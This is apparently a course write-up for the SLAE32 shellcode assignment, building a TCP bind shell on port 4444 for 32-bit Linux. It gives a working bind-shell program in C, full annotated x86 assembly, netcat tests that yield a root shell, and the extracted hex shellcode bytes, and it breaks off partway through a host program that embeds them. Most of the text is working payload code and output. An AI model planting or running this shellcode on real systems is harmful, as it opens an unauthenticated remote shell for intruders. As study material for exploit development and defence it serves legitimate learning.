SLAE32 Assignment 1 - TCP Bind-Shell Shellcode

Overview
For the first Assigment of the SLAE32 course we were tasked with creating shellcode for a TCP bind-shell.
What is shellcode?
Shellcode is machine code that is digestable by the processor it is executing on.
- No extra compiling or linking is required for the code to execute.
- It has a target objective.
- It is typically small in size.
- This makes
shellcodeperfect formalwareandexploits.
Assembly
Processors only understand Machine Code. The closest thing to writing in Binary is writing in Assembly code.
- Compiled Assembly code has a 1:1 correlation with Machine code.
- pretty much… - The compiler will typically add some extra stuff.
- You can strip the extra stuff and just get your shellcode.
- Sometimes the compiler has built in functions or different ways of doing things.
- Ultimately, if you know the hex of the assembly instructions you want, you can write a program using all hex and execute it on the processor.
For Example:
beta@zed$ msf-nasm_shell
# Put the hex value 0x2 into the al register
nasm > mov al, 0x2
00000000 B002 mov al,0x2
- Here we see the Machine Code equivalent for `mov al, 0x2` is 0xB0, 0x02
- This Assembly instruction is always this machiner- code for an intel-32 bit processor.
# Put the hex value 0x1 into the bl register
nasm > mov bl, 0x1
00000000 B301 mov bl,0x1
# Add the bl register to the al register, and save the result in register al
nasm > add al, bl
00000000 00D8 add al,bl
- Assembly Language is dependant on the processor it is executing on, and the operating system.
- For this course all Assembly will be written for Intel 32-bit Architecture, and the Linux Operating System.
Mapping C Code to Assembly
To map out how I to write Assembly Code for a tcp bind-shell, first we will walk through creating a tcp bind-shell in C.
- C is the closest programming language to Assembly.
Once we figure out the required C functions, we then need to figure out how we can replace them with Linux System-Calls.
Required C Funtions & Execution Flow
- Create a new Socket.
int ipv4Socket = socket(AF_INET, SOCK_STREAM, 0); - Create a TCP-IP Address for the Socket.
struct sockaddr_in ipSocketAddr = { .sin_family = AF_INET, .sin_port = htons(4444), .sin_addr.s_addr = htonl(INADDR_ANY) }; - Bind the TCP-IP Address to the Socket.
bind(ipv4Socket, (struct sockaddr*) &ipSocketAddr, sizeof(ipSocketAddr)); - Listen for incoming connections on the TCP-IP Socket.
listen(ipv4Socket, 0); - Accept the incoming connections, on the TCP-IP Socket, and create a new connected session.
int clientSocket = accept(ipv4Socket, NULL, NULL); - Transfer Standard-Input, Standard-Output, and Standard-Error to the connected session.
dup2(clientSocket, 0); // STDIN dup2(clientSocket, 1); // STDOUT dup2(clientSocket, 2); // STDERR - Spawn a
/bin/shshell for the client, in the connected session.execve("/bin/sh", NULL, NULL);
Creating a TCP Bind Shell in C
This is our C program to create a TCP Bind Shell.
// Filename: basicBindShell.c
// Author: boku
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netinet/ip.h> /* superset of previous */
#include <stdlib.h>
int main(void)
{
int ipv4Socket = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in ipSocketAddr = {
.sin_family = AF_INET,
.sin_port = htons(4444),
.sin_addr.s_addr = htonl(INADDR_ANY)
};
bind(ipv4Socket, (struct sockaddr*) &ipSocketAddr, sizeof(ipSocketAddr));
listen(ipv4Socket, 0);
int clientSocket = accept(ipv4Socket, NULL, NULL);
dup2(clientSocket, 0);
dup2(clientSocket, 1);
dup2(clientSocket, 2);
execve("/bin/sh", NULL, NULL);
}
Great, before we dive into how this was created, lets test it to make sure it works.
Compiling C Bind Shell
root# gcc basicBindShell.c -o basicBindShell
Testing Our Shellcode in the Host Program
Terminal Window 1
root# ./basicBindShell
Terminal Window 2
root# netstat -tanlp | grep basicBind
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 31804/basicBindShell
root# nc.traditional 127.0.0.1 4444
id
uid=0(root) gid=0(root) groups=0(root)
Awesome! It works. Lets dive into these C functions and how they work.
1. Create a new Socket
Our first function is socket(). We already know that this function is used to create a new socket.
To find out more about this function we will use the command man 7 socket from our linux terminal.
man 7 socket
int socket(int domain, int type, int protocol);
Our requirements, for our bind shell, are that at Layer 3 we use the IP version 4 Protocol, and at Layer 4 we use the Transmission Control Protocol (TCP).
After reviewing the socket() man pages, we discover we will need to fufill the following arguements.
int domain=AF_INET- IPv4 Internet protocols.
int type=SOCK_STREAM- Provides sequenced, reliable, two-way, connection-based byte streams (TCP).
int protocol=0- The protocol to be used with the socket.
- Normally there is only one protocol per socket type. In this case the protocol value is
0.
Our C function
int ipv4Socket = socket(AF_INET, SOCK_STREAM, 0);
2. Create a TCP-IP Address for the Socket
Now that our IPv4, TCP socket has been created, we will need to create an address for it. After creating the TCP-IP address, we will bind the address to the socket.
To create the TCP-IP address (TCP Port Number & IP Address), we will dig into the ip man pages with command man 7 ip.
We find this relevant information:
// An IP socket address is defined as a combination of an IP
// interface address and a 16-bit port number.
struct sockaddr_in {
sa_family_t sin_family; // address family: AF_INET
in_port_t sin_port; // port in network byte order. See "man htons".
struct in_addr sin_addr; /* internet address */
};
This is the struct we will need to fufill the third arguement in the above struct.
struct in_addr {
uint32_t s_addr; /* address in network byte order */
};
From the above information, we know that we will need to use the Address Family AF_INET, then give it a port number (we will use TCP port 4444), and finally we will bind it to any/all interfaces using INADDR_ANY.
Our C struct
struct sockaddr_in ipSocketAddr = {
.sin_family = AF_INET,
.sin_port = htons(4444),
.sin_addr.s_addr = htonl(INADDR_ANY)
};
man htons- Thehtons()function converts an unsigned short integer hostshort from host byte order to network byte order.man htonl- Thehtonl()function converts the unsigned integer hostlong from host byte order to network byte order.
3. Bind the TCP-IP Address to the Socket
Now that we have a socket, a TCP port, and an IPv4 interface, we need to bind them all together.
we will use the bind() C function to accomplish this, and dive into the man pages to discover the arguements we will need with the command man 2 bind.
int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
sockfd- The socket file descriptor is the variable
ipv4Socketwe created earlier when creating the socket.
- The socket file descriptor is the variable
struct sockaddr *addr- A pointer to the TCP-IP Socket Address we created earlier with the variable
ipSocketAddr.
- A pointer to the TCP-IP Socket Address we created earlier with the variable
socklen_t addrlen- The final arguement is simply the byte length of our
ipSocketAddrstruct. - We will fufill this using the C
sizeof()function to do the work for us.
- The final arguement is simply the byte length of our
Our C function
bind(ipv4Socket, (struct sockaddr*) &ipSocketAddr, sizeof(ipSocketAddr));
4. Listen for incoming connections on the TCP-IP Socket
Now that we have bound an address to our socket, we will need to configure it to be in the listening state. Allowing the socket to listen for incoming connections.
To learn what we need to do we consult the manual page with man 2 listen.
We find that the listen() function requires two arguments.
int listen(int sockfd, int backlog);
sockfd- Simply our
ipv4Socketvariable.
- Simply our
backlog- This is for handling multiple connections.
- We only need to handle one connection at a time, therefor we will set this value to
0.
Our C function
listen(ipv4Socket, 0);
5. Accept the incoming connections and create a new connected session
Now that our socket is listening we need to accept the incoming connections with the C function accept().
Consulting the manual page with man 2 accept we find that:
// the accept function takes the connection request from the listen
// function and creates a new connected socket.
int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
We will give our accept() function the variable name clientSocket. We will use our ipv4Socket variable we created earlier to fulfill the int sockfd arguments, and set the remaining two arguments to NULL.
Our C function
int clientSocket = accept(ipv4Socket, NULL, NULL);
6. Transfer STDIN, STDOUT, STDER to the connected session
Now that we have a tcp socket listening and accepting incoming connections, we will need to pass the input, output, and error messages from the program, to the connecting client. This will allow the connecting client to input text using their keyboard, and read the output that is returned.
We will duplicate the File Descriptors for Standard Input(0), Standard Output(1), and Stadard Error(2) to the newly created, connected socket using the dup2() function three times. We will consult the man pages for more information will man 2 dup2.
int dup2(int oldfd, int newfd);
We find that the dup2() function requires 2 arguements. The first arguement int oldfd we be fufilled using the clientSocket variable we created earlier. The second arguement int newfd will be fufilled using the number value for STDIN(0), STDOUT(1), and STDERR(2) respectively.
Our three dup2 functions
dup2(clientSocket, 0);
dup2(clientSocket, 1);
dup2(clientSocket, 2);
7. Spawn a “/bin/sh” shell in the connected session
At this point we have our program listening, and accepting connections from incoming clients. Once the client connects, the input and output of our program is passed over to the connecting client. The last thing we need to do is execute a program for our client to interact with.
We will use the C function execve() to execute the shell /bin/bash.
Consulting the manual pages with man 2 execve we find:
int execve(const char *filename, char *const argv[], char *const envp[]);
We discover that since we are not passing any additional options/flags/enviorment-settings to our /bin/sh program, we may set the arguments argv[] and envp[] to NULL. The first arguement *filename requires we give it the full path to our program /bin/sh.
Our C function
execve("/bin/sh", NULL, NULL);
Mapping System Calls to C Functions
To find all the Linux System Calls we will read the header file unistd_32.h.
Finding the System Call Number for Socket:
cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep "socket"
#define __NR_socketcall 102
At the Assembly level, the System-Call - socketcall 102, is used for 5 of the C functions we need:
socket(), bind(), connect(), listen(), accept()
To differentiate between which function to call, a corresponding value is held in the EBX Register.
These Values can be found with:
cat /usr/include/linux/net.h
#define SYS_SOCKET 1 /* sys_socket(2) */
#define SYS_BIND 2 /* sys_bind(2) */
#define SYS_CONNECT 3 /* sys_connect(2) */
#define SYS_LISTEN 4 /* sys_listen(2) */
#define SYS_ACCEPT 5 /* sys_accept(2) */
Like all System Calls Linux, they are triggered when the Assembly instruction int 0x80 is executed.
- At the time of the interrupt, the value stored in the
EAXregister determines which system call is executed.
From above, we see that five of our C funtions use the same system call - socketcall 102.
- For these functions,
EAXwill hold the value102(0x66in Hex).
The system call socketcall will know what to do (create a socket, listen, accept incoming connection, etc), based on the value stored in the EBX register.
The arguments of the C level function will be pushed onto the stack, and the ECX register will point to the top of the stack.
- Stack Memory grows from high memory to low memory.
- We will need to store arguements in reverse order on the stack.
Once we have pushed our array of consecutive arguments onto the stack, all we need to do is point the ECX register to the top of the stack.
Creating the Assembly Shellcode
1. Create a new Socket
C Function
int socket(int domain, int type, int protocol);
Our C Function
<socketcall> int ipv4Socket = socket( AF_INET, SOCK_STREAM, 0 );
EAX=0x66 EBX ECX[0] ECX[1] ECX[2]
EAX = 102 = 0x66- This is the value to call the SYSCAL
socketcall.
- This is the value to call the SYSCAL
EBX = 1 = 0x1- Value for
socket()function relative to the SYSCALsocketcall.#define SYS_SOCKET 1 // sys_socket(2)
- Value for
ECX[0] = AF_INET = 2 = 0x2- Find value of
AF_INET:cat /usr/include/i386-linux-gnu/bits/socket.h | grep AF_INET #define AF_INET PF_INET // We see that AF_INET is mapped to PF_INET - Find value of
PF_INET:cat /usr/include/i386-linux-gnu/bits/socket.h | grep PF_INET #define PF_INET 2 // IP protocol family.
- Find value of
ECX[1] = SOCK_STREAM = 1 = 0x1- Find value of
SOCK_STREAM:cat /usr/src/linux-headers-$(uname -r)/include/linux/net.h | grep SOCK_STREAM SOCK_STREAM = 1
- Find value of
ECX[2] = 0 = 0x0- For a TCP socket, the only option for the
int protocolis0.
- For a TCP socket, the only option for the
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x1 ; EBX is set to create a socket
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
push ecx ; ECX[2]. ECX is NULL, the value needed for the first
; argument we need to push onto the stack
push ebx ; ECX[1]. EBX already has the value we need for ECX[1]
; we will simply use it to push the value 1.
push dword 0x2 ; ECX[0]. Push the value 2 onto the stack, needed for AF_INET.
mov ecx, esp ; ECX now holds the pointer to the beginning of the
; argument array stored on the stack.
int 0x80 ; System Call Interrupt 0x80 - Executes socket().
; Creates the Socket.
xchg esi, eax ; After the SYSCAL, sockfd is stored in the EAX Register.
; Move it to the ESI Register; we will need it later.
2+3. Create a TCP-IP Address and Bind it to the Socket
C Function
int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
Our C Function
<socketcall> bind(ipv4Socket, (struct sockaddr*) &ipSocketAddr, sizeof(ipSocketAddr));
EAX=0x66 EBX ECX[0] ECX[1] ECX[2]
EAX = 102 = 0x66- This is the value to call the SYSCAL
socketcall.
- This is the value to call the SYSCAL
EBX = 2 = 0x2- Value for
socket()function relative to the SYSCALsocketcall.
#define SYS_BIND 2 // sys_bind(2)
- Value for
ECX[0] = int sockfd = ESI- The Socket we created earlier and stored in the ESI register
ECX[1] = const struct sockaddr *addr- This will point to the Struct (array of variables) we will store onto the Stack.
ECX[2] = sizeof(ipSocketAddr)- The Binary Length of the Struct we will store in ECX[1].
This System Call is tricky because we will need to have an array within an array.
ECX[1]will point to the start of the array of 3 variables on the Stack.- We will push these 3 variables onto the stack first, then we will push
ECX[2],ECX[1], and finallyECX[0].
This is the struct we used in C to store the IP-Socket Address values used for the bind() function call:
struct sockaddr_in ipSocketAddr = {
.sin_family = AF_INET, // ARG[0]
.sin_port = htons(4444), // ARG[1]
.sin_addr.s_addr = INADDR_ANY // ARG[2]
};
ARG[0] = AF_INET = 0x2- We know this value from the last SYSCAL we did.
ARG[1] = htons(4444) = 0x5c11- All this means is
4444in reverse, in Hex (0x115C). - Everything pushed onto the Stack needs to be in reverse.
- All this means is
ARG[2] = INADDR_ANY = 0x00000000- All Network Interfaces
- Find value for
INADDR_ANY:cat /usr/src/linux-headers-$(uname -r)/include/uapi/linux/in.h | grep INADDR_ANY #define INADDR_ANY ((unsigned long int) 0x00000000)
The order to push all this on the stack will be:
ARG[2]ARG[1]ARG[0]ECX[2]ECX[1]ECX[0]
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x2 ; EBX is set to create a socket
xor edx, edx ; This sets the EDX Register to NULL (all zeros).
push edx ; ARG[2]. EDX is NULL, the value needed for INADDR_ANY.
push word 0x5c11 ; ARG[1]. This is for the TCP Port 4444.
push bx ; ARG[0]. Push the value 2 onto the stack, needed for AF_INET.
xor ecx, ecx ; This sets the EAX Register to NULL (all zeros).
mov ecx, esp ; Save the memory location of ARG[0] into the EDX Register.
; We will use this for ECX[1].
push 0x10 ; ECX[2]. Our Struct of ARG's is now 16 bytes long (0x10 in Hex).
push ecx ; ECX[1]. The pointer to the beginning of the struct we saved is
; now loaded up for ECX[1].
push esi ; ECX[0]. This is the value we saved from creating the Socket earlier.
mov ecx, esp ; Now all that is left is to point ECX to the top of the loaded stack.
int 0x80 ; System Call Interrupt 0x80
4. Listen for incoming connections on the TCP-IP Socket
C Function
int listen(int sockfd, int backlog);
Our C Function
<socketcall> listen( ipv4Socket, 0 );
EAX=0x66 EBX ECX[0] ECX[1]
EAX = 102 = 0x66- This is the value to call the SYSCAL
socketcall.
- This is the value to call the SYSCAL
EBX = 4 = 0x4- Value for
listen()function relative to the SYSCALsocketcall.#define SYS_LISTEN 4 // sys_listen(2)
- Value for
ECX[0] = int sockfd = ESI- The Socket we created earlier and stored in the
ESIregister.
- The Socket we created earlier and stored in the
ECX[1] = 0x0- We have no need for a
backlogso this value will be0.
- We have no need for a
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x4 ; EBX is set to listen().
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
push ecx ; ECX[1]. Push the value 0x0 to the stack.
push esi ; ECX[0]. This is the value we saved from creating the Socket earlier.
mov ecx, esp ; Point ECX to the top of the stack.
int 0x80 ; Executes listen(). Allowing us to handle incoming TCP-IP Connections.
5. Accept the Incoming Connection, and Create a New Connected Session
C Function
int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen, int flags);
Our C Function
<socketcall> clientSocket = accept( ipv4Socket, NULL, NULL );
EAX=0x66 EBX ECX[0] ECX[1] ECX[2]
EAX = 102 = 0x66- This is the value to call the SYSCAL
socketcall.
- This is the value to call the SYSCAL
EBX = 5 = 0x5- Value for
accept()function relative to the SYSCALsocketcall. #define SYS_ACCEPT 5 // sys_accept(2)
- Value for
ECX[0] = int sockfd = ESI- The Socket we created earlier and stored in the ESI register
ECX[1] = NULL = 0x00000000ECX[2] = NULL = 0x00000000
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x5 ; EBX is set to accept().
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
push ecx ; ECX[2]. Push the value 0x0 to the stack.
push ecx ; ECX[1]. Push the value 0x0 to the stack.
push esi ; ECX[0]. This is the value we saved from creating the Socket earlier.
mov ecx, esp ; Point ECX to the top of the stack.
int 0x80 ; System Call Interrupt 0x80
xchg ebx, eax ; The created clientSocket is stored in EAX after receiving a connection.
6. Transfer STDIN, STDOUT, and STDER to the Connected Session
C Function
int dup2(int oldfd, int newfd);
Our C Function
dup2( clientSocket, 0 ); // STDIN
dup2( clientSocket, 1 ); // STDOUT
dup2( clientSocket, 2 ); // STDERR
EAX EBX ECX
EAX = 63 = 0x3F- This is the value to call the SYSCAL
dup2. - Find Dup2 SYSCAL value:
cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep dup2 #define __NR_dup2 63
- This is the value to call the SYSCAL
EBX = int oldfd = clientSocket- Already set with
xchg ebx, eaxafter the execution ofaccept().
- Already set with
ECX = 2 & 1 & 0 = 0x2 & 0x1 & 0x0- Since we need to do this SYSCAL 3 times, we will use a loop.
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
mov cl, 0x2 ; This sets the loop counter, and
; will also be the value of "int newfd" for the 3 dup2 SYSCAL's.
dup2Loop: ; Procedure label for the dup2 Loop.
mov al, 0x3f ; EAX is now 0x0000003F = SYSCALL 63 - dup2
int 0x80 ; System Call Interrupt 0x80 - Executes accept().
; Allowing us to create connected Sockets.
dec ecx ; Decrements ECX by 1
jns dup2Loop ; Jump back to the dup2Loop Procedure until ECX equals 0.
7. Spawn a /bin/sh shell for the client, in the connected session
Default C Function
int execve(const char *filename, char *const argv[], char *const envp[]);
Our C Function
; execve("/bin//sh", NULL, NULL);
; EAX EBX ECX EDX
The Execve SysCall is used to execute programs on the linux system. In our case, we will execute a shell in the connected socket.
We will turn to the man pages with command man 2 execve to learn more about execve().
int execve(const char *filename, char *const argv[], char *const envp[]);
EAX = int execve() = 11- System Call Number for
execvecat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep execve #define __NR_execve 11
- System Call Number for
EBX = const char *filename = address of string ("/bin/bash" + "0x00")- Pointer to string in memory storing
/bin/bash+NULL Terminated NULL Terminatedends the string0x00
- Pointer to string in memory storing
ECX = char *const argv[] = [ memory address of string "/bin/bash", 0x00000000 ]- Array of argument strings passed to the new program.
- #1 = Address of
/bin/bashin memory - #2 = DWORD (32bit)
NULL = 0x00000000
EDX = char *const envp[] = 0x00000000- Array of strings which are passed as environment variables to the program.
push edx ; NULL
push 0x68732f2f ; "hs//"
push 0x6e69622f ; "nib/"
mov ebx, esp ; point ebx to stack
mov ecx, edx ; NULL
mov al, 0xb ; execve System Call Number
int 0x80 ; execute execve
Complete TCP Bind Shell Assembly Code
; Author: boku
; Purpose: TCP Bind Shell Shellcode
; Listens on all IPv4 Interfaces, TCP Port 4444
; Spawns the shell "/bin/sh" upon connection
global _start
section .text
_start:
; 1. Create a new Socket
; <socketcall> ipv4Socket = socket( AF_INET, SOCK_STREAM, 0 );
; EAX=0x66 EBX ECX[0] ECX[1] ECX[2]
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x1 ; EBX is set to create a socket
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
push ecx ; ECX[2]. ECX is NULL, the value needed for the first
; argument we need to push onto the stack
push ebx ; ECX[1]. EBX already has the value we need for ECX[1]
; we will simply use it to push the value 1.
push dword 0x2 ; ECX[0]. Push the value 2 onto the stack, needed for AF_INET.
mov ecx, esp ; ECX now holds the pointer to the beginning of the
; argument array stored on the stack.
int 0x80 ; System Call Interrupt 0x80 - Executes socket().
; Creates the Socket.
xchg esi, eax ; After the SYSCAL, sockfd is stored in the EAX Register.
; Move it to the ESI Register; we will need it later.
; 2+3. Create TCP-IP Address and Bind the Address to the Socket
; struct sockaddr_in ipSocketAddr = {
; .sin_family = AF_INET, .sin_port = htons(4444), .sin_addr.s_addr = INADDR_ANY};
; ARG[0] ARG[1] ARG[2]
;<socketcall> bind(ipv4Socket, (struct sockaddr*) &ipSocketAddr, sizeof(ipSocketAddr));
; EAX=0x66 EBX ECX[0] ECX[1] ECX[2]
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x2 ; EBX is set to create a socket
xor edx, edx ; This sets the EDX Register to NULL (all zeros).
push edx ; ARG[2]. EDX is NULL, the value needed for INADDR_ANY.
push word 0x5c11 ; ARG[1]. This is for the TCP Port 4444.
push bx ; ARG[0]. Push the value 2 onto the stack, needed for AF_INET.
xor ecx, ecx ; This sets the EAX Register to NULL (all zeros).
mov ecx, esp ; Save the memory location of ARG[0] into the EDX Register.
; We will use this for ECX[1].
push 0x10 ; ECX[2]. Our Struct of ARG's is now 16 bytes long (0x10 in Hex).
push ecx ; ECX[1]. The pointer to the beginning of the struct we saved is now
; loaded up for ECX[1].
push esi ; ECX[0]. This is the value we saved from creating the Socket earlier.
mov ecx, esp ; Now we need to point ECX to the top of the loaded stack.
int 0x80 ; System Call Interrupt 0x80
; 4. Listen for incoming connections on TCP-IP Socket.
; <socketcall> listen( ipv4Socket, 0 );
; EAX=0x66 EBX ECX[0] ECX[1]
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x4 ; EBX is set to listen().
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
push ecx ; ECX[1]. Push the value 0x0 to the stack.
push esi ; ECX[0]. This is the value we saved from creating the Socket earlier.
mov ecx, esp ; Point ECX to the top of the stack.
int 0x80 ; Executes listen(). Allowing us to handle incoming TCP-IP Connections.
; 5. Accept the incoming connection, and create a connected session.
; <socketcall> clientSocket = accept( ipv4Socket, NULL, NULL );
; EAX=0x66 EBX ECX[0] ECX[1] ECX[2]
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
mov al, 0x66 ; EAX is now 0x00000066 = SYSCALL 102 - socketcall
xor ebx, ebx ; This sets the EBX Register to NULL (all zeros).
mov bl, 0x5 ; EBX is set to accept().
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
push ecx ; ECX[2]. Push the value 0x0 to the stack.
push ecx ; ECX[1]. Push the value 0x0 to the stack.
push esi ; ECX[0]. This is the value we saved from creating the Socket earlier.
mov ecx, esp ; Point ECX to the top of the stack.
int 0x80 ; System Call Interrupt 0x80
xchg ebx, eax ; The created clientSocket is stored in EAX after receiving a connection.
; 5. Transfer STDIN, STDOUT, STDERR to the connected Socket.
; dup2( clientSocket, 0 ); // STDIN
; dup2( clientSocket, 1 ); // STDOUT
; dup2( clientSocket, 2 ); // STDERR
; EAX EBX ECX
xor eax, eax ; This sets the EAX Register to NULL (all zeros).
xor ecx, ecx ; This sets the ECX Register to NULL (all zeros).
mov cl, 0x2 ; This sets the loop counter, and
; will also be the value of "int newfd" for the 3 dup2 SYSCAL's.
dup2Loop: ; Procedure label for the dup2 Loop.
mov al, 0x3f ; EAX is now 0x0000003F = SYSCALL 63 - dup2
int 0x80 ; System Call Interrupt 0x80 - Executes accept().
; Allowing us to create connected Sockets.
dec ecx ; Decrements ECX by 1
jns dup2Loop ; Jump back to the dup2Loop Procedure until ECX equals 0.
; 7. Spawn a "/bin/sh" shell for the client, in the connected session.
; execve("/bin//sh", NULL, NULL);
; EAX EBX ECX EDX
push edx ; Push NULL to terminate the string.
push 0x68732f2f ; "hs//" - Needs to be 4 bytes to fit on stack properly
push 0x6e69622f ; "nib/" - This is "/bin//sh" backwards.
mov ebx, esp ; point ebx to stack where /bin//sh +\x00 is located
mov ecx, edx ; NULL
mov al, 0xb ; execve System Call Number - 11
int 0x80 ; execute execve with system call interrupt
Compiling & Testing the Assembly Shellcode
Compiling the Shellcode
nasm -f elf32 bindShell.asm -o bindShell.o
ld bindShell.o -o bindShell
Testing the reverse shell program
Terminal Window 1
./bindShell
Terminal Window 2
root# netstat -tnalp | grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 7760/bindShell
root# nc.traditional 127.0.0.1 4444
id
uid=0(root) gid=0(root) groups=0(root)
Great! Now we know our Assembly bind shell works.
The next step is to see if the shellcode works while inside a host program.
Extracting the Shellcode Hex from the compiled binary
root# objdump -d bindShell | grep '[0-9a-f]:' | \
> grep -v 'file' | cut -f2 -d: | cut -f1-6 -d' ' | \
> tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | \
> sed 's/ /\\x/g' | paste -d '' -s | \
> sed 's/^/"/' | sed 's/$/"/g'
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53\x6a\x02\x89"
"\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31\xdb\xb3\x02\x31\xd2\x52"
"\x66\x68\x11\x5c\x66\x53\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89"
"\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
"\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05\x31\xc9\x51"
"\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0\x31\xc9\xb1\x02\xb0\x3f"
"\xcd\x80\x49\x79\xf9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x89\xd1\xb0\x0b\xcd\x80"
Adding the Shellcode to a Host Program
// Author: boku
// Filename: shellcode.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53\x6a\x02\x89"
